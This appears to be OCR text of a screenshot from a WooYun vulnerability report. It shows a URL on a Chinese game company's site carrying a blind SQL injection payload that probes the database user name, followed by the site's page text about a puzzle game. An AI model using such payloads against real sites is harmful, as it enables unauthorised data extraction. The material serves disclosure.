 http://www.hzgames.cn/game_present.php?id=81+and+ord(mid(user(),1,1))=114
阅读模
欢众游戏
HAPPY ZONE
首页
HOME
欢众游戏
GAME
欢众技术
TECHNICAL
欢众新闻
NEWS
联系我
CONTACT
Fibble
flick'n'roll
新闻公告
游戏下载
最新活动
游戏介绍
游戏特
欢众游戏携手德国著名游戏开发商、引擎开发商Crytek推出全新玩法的电视游戏大作《Fibble》（暂译名：肥波）。
这是一款高品质的解谜游戏，结合了策略和物理谜题，游戏的画面生动鲜明而且细节丰富。
www.wooyun.org